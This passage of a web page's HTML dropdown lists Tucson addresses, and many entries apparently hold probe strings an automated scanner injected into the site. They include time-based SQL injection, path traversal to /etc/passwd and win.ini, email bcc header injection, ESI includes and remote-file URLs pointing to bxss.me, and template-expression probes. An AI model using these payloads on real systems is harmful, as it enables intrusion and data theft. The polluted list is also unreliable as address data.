								    									<option value="1493">wthaxHbf' OR 553=(SELECT 553 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="1494">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1495">HObBabTq') OR 847=(SELECT 847 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="1496">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1497">xRXvVxSB')) OR 360=(SELECT 360 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="1498">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1499">MmzHrrdb'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', 1930 E Grant Rd, Tucson</option>
								    									<option value="1500">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1501">1'", 1930 E Grant Rd, Tucson</option>
								    									<option value="1502">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1503">1 ����%2527%2522, 1930 E Grant Rd, Tucson</option>
								    									<option value="1504">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1505">@@2NKiE, 1930 E Grant Rd, Tucson</option>
								    									<option value="1506">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1507">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1508">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1509">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1510">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1511">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1512">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1513">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1514">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1515">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1516">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1517">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1518">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1519">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1520">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1521">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1522">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1523">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1524">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1525">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1526">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1527">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1528">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1529">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1530">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1531">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1532">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1533">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1534">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1535">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1536">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1537">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1538">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1539">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1540">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1541">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1542">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1543">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1544">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1545">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1546">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1547">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1548">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1549">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1550">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1551">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1552">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1553">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1554">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1555">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1556">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1557">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1558">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1559">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1560">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1561">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1562">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1563">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1564">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1565">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1566">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1567">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1568">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1569">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1570">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1571">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1572">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1573">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1574">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1575">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1576">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1577">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1578">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1579">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1580">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1581">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1582">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1583">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1584">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1585">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1586">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1587">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1588">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1589">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1590">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1591">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1592">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1593">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1594">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1595">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1596">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1597">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1598">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1599">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1600">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1601">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1602">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1603">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1604">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1605">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1606">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1607">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1608">MmzHrrdb, yPGSe69F, Tucson</option>
								    									<option value="1609">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1610">MmzHrrdb, 1930 E Grant Rd, pzy2dbWQ</option>
								    									<option value="1611">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1612">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1613">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1614">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1615">xBoziaAV, 1930 E Grant Rd, Tucson</option>
								    									<option value="1616">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1617">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1618">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1619">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1620">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1621">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1622">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1623">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1624">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1625">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1626">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1627">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1628">MmzHrrdb, ../../../../../../../../../../../../../../etc/passwd, Tucson</option>
								    									<option value="1629">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1630">MmzHrrdb, ../../../../../../../../../../../../../../windows/win.ini, Tucson</option>
								    									<option value="1631">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1632">MmzHrrdb, file:///etc/passwd, Tucson</option>
								    									<option value="1633">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1634">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1635">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1636">MmzHrrdb, ../1930 E Grant Rd, Tucson</option>
								    									<option value="1637">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1638">MmzHrrdb, 1930 E Grant Rd, ../../../../../../../../../../../../../../etc/passwd</option>
								    									<option value="1639">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1640">MmzHrrdb, 1930 E Grant Rd, ../../../../../../../../../../../../../../windows/win.ini</option>
								    									<option value="1641">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1642">MmzHrrdb, 1930 E Grant Rd, file:///etc/passwd</option>
								    									<option value="1643">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1644">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1645">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1646">MmzHrrdb, 1930 E Grant Rd, ../Tucson</option>
								    									<option value="1647">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1648">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1649">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1650">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1651">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1652">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1653">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1654">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1655">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1656">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1657">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1658">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1659">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1660">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1661">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1662">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1663">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1664">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1665">../../../../../../../../../../../../../../etc/passwd, 1930 E Grant Rd, Tucson</option>
								    									<option value="1666">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1667">../../../../../../../../../../../../../../windows/win.ini, 1930 E Grant Rd, Tucson</option>
								    									<option value="1668">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1669">file:///etc/passwd, 1930 E Grant Rd, Tucson</option>
								    									<option value="1670">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1671">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1672">../MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1673">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1674">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1675">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1676">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1677">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1678">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1679">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1680">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1681">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1682">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1683">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1684">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1685">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1686">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1687">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1688">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1689">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1690">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1691">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1692">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1693">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1694">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1695">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1696">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1697">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1698">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1699">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1700">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1701">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1702">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1703">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1704">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1705">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1706">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1707">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1708">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1709">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1710">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1711">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1712">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1713">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1714">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1715">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1716">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1717">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1718">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1719">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1720">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1721">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1722">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1723">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1724">MmzHrrdb, 1930 E Grant Rd
bcc:074625.504-17037.504.c4ad6.20412.2@bxss.me, Tucson</option>
								    									<option value="1725">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1726">MmzHrrdb, , Tucson</option>
								    									<option value="1727">MmzHrrdb, to@example.com>
bcc:074625.504-17038.504.c4ad6.20412.2@bxss.me, Tucson</option>
								    									<option value="1728">MmzHrrdb, 12345'"\'\");|]* {
< >�''💡, Tucson</option>
								    									<option value="1729">MmzHrrdb, 1930 E Grant Rd, Tucson
bcc:074625.504-17039.504.c4ad6.20412.2@bxss.me</option>
								    									<option value="1730">MmzHrrdb, , Tucson</option>
								    									<option value="1731">MmzHrrdb, 1930 E Grant Rd, to@example.com>
bcc:074625.504-17040.504.c4ad6.20412.2@bxss.me</option>
								    									<option value="1732">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1733">MmzHrrdb, 1930 E Grant Rd, 12345'"\'\");|]* {
< >�''💡</option>
								    									<option value="1734">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="1735">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1736">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1737">MmzHrrdb
bcc:074625.504-17045.504.c4ad6.20412.2@bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="1738">to@example.com>
bcc:074625.504-17046.504.c4ad6.20412.2@bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="1739">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1740">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1741">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1742">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1743">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1744">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1745">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1746">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1747">12345'"\'\");|]* {
< >�''💡, 1930 E Grant Rd, Tucson</option>
								    									<option value="1748">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1749">, 1930 E Grant Rd, Tucson</option>
								    									<option value="1750">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1751">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1752">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1753">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1754">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1755">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1756">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1757">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1758">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1759">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1760">MmzHrrdb, 1930 E Grant Rd<esi:include src="http://bxss.me/rpb.png"/>, Tucson</option>
								    									<option value="1761">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1762">MmzHrrdb, 1930 E Grant Rd, Tucson<esi:include src="http://bxss.me/rpb.png"/></option>
								    									<option value="1763">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1764">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1765">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1766">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1767">MmzHrrdb<esi:include src="http://bxss.me/rpb.png"/>, 1930 E Grant Rd, Tucson</option>
								    									<option value="1768">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1769">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1770">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1771">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1772">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1773">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1774">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1775">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1776">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1777">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1778">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1779">MmzHrrdb, ${10000333+9999102}, Tucson</option>
								    									<option value="1780">MmzHrrdb, http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg, Tucson</option>
								    									<option value="1781">MmzHrrdb, 1930 E Grant Rd, ${9999539+9999079}</option>
								    									<option value="1782">MmzHrrdb, 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg, Tucson</option>
								    									<option value="1783">MmzHrrdb, Http://bxss.me/t/fit.txt, Tucson</option>
								    									<option value="1784">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1785">MmzHrrdb, http://bxss.me/t/fit.txt?.jpg, Tucson</option>
								    									<option value="1786">${9999685+9999031}, 1930 E Grant Rd, Tucson</option>
								    									<option value="1787">MmzHrrdb, /etc/shells, Tucson</option>
								    									<option value="1788">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1789">MmzHrrdb, c:/windows/win.ini, Tucson</option>
								    									<option value="1790">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1791">MmzHrrdb, bxss.me, Tucson</option>
								    									<option value="1792">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1793">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1794">MmzHrrdb, 1930 E Grant Rd, http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg</option>
								    									<option value="1795">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1796">MmzHrrdb, 1930 E Grant Rd, 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg</option>
								    									<option value="1797">TTBFbGV6Nkg=, 1930 E Grant Rd, Tucson</option>
								    									<option value="1798">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1799">MmzHrrdb, 1930 E Grant Rd, Http://bxss.me/t/fit.txt</option>
								    									<option value="1800">MmzHrrdb, 1930 E Grant Rd&n987371=v995662, Tucson</option>
								    									<option value="1801">MmzHrrdb, 1930 E Grant Rd, http://bxss.me/t/fit.txt?.jpg</option>
								    									<option value="1802">MmzHrrdb, 1930 E Grant Rd, /etc/shells</option>
								    									<option value="1803">MmzHrrdb, 1930 E Grant Rd, Tucson&n909909=v973143</option>
								    									<option value="1804">MmzHrrdb, 1930 E Grant Rd, c:/windows/win.ini</option>
								    									<option value="1805">MmzHrrdb, 1930 E Grant Rd, bxss.me</option>
								    									<option value="1806">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1807">MmzHrrdb&n904100=v938026, 1930 E Grant Rd, Tucson</option>
								    									<option value="1808">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1809">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1810">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1811">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1812">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1813">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1814">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1815">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1816">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1817">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1818">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1819">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1820">MmzHrrdb, ), Tucson</option>
								    									<option value="1821">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="1822">MmzHrrdb, !(()&&!|*|*|, Tucson</option>
								    									<option value="1823">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="1824">MmzHrrdb, ^(#$!@#$)(()))******, Tucson</option>
								    									<option value="1825">Http://bxss.me/t/fit.txt, 1930 E Grant Rd, Tucson</option>
								    									<option value="1826">MmzHrrdb, 1930 E Grant Rd, )</option>
								    									<option value="1827">http://bxss.me/t/fit.txt?.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="1828">MmzHrrdb, 1930 E Grant Rd, !(()&&!|*|*|</option>
								    									<option value="1829">/etc/shells, 1930 E Grant Rd, Tucson</option>
								    									<option value="1830">MmzHrrdb, 1930 E Grant Rd, ^(#$!@#$)(()))******</option>
								    									<option value="1831">c:/windows/win.ini, 1930 E Grant Rd, Tucson</option>
								    									<option value="1832">bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="1833">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1834">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1835">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1836">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1837">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1838">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1839">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1840">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1841">), 1930 E Grant Rd, Tucson</option>
								    									<option value="1842">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1843">!(()&&!|*|*|, 1930 E Grant Rd, Tucson</option>
								    									<option value="1844">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1845">^(#$!@#$)(()))******, 1930 E Grant Rd, Tucson</option>
								    									<option value="1846">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1847">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1848">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1849">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1850">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1851">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1852">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1853">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1854">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1855">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="1856">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
